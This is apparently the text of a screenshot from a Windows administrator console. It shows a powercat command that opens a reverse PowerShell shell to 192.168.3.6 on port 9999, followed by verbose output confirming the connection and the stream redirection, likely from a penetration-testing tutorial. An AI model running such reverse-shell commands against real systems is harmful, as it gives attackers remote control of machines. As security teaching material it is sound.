 管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\> powercat -c 192.168.3.6 -p 9999 -v -ep
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Connecting...
详细信息: Connection to 192.168.3.6:9999 [tcp] succeeded!
详细信息: Setting up Stream 2... (ESC/CTRL to exit)
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...